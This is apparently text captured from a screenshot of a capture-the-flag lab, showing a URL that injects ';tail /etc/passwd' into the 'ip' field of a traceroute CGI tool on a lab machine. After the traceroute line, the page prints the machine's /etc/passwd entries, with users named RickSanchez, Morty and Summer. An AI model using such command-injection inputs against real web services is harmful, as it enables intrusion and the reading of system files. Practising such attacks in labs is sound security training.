 Super Cool Webpage
10.0.2.10/cgi-bin/tracertool.cgi?ip=localhost%3B+tail+%2Fetc%2Fpasswd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Ex
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to localhost (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.028 ms 0.010 ms 0.010 ms
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin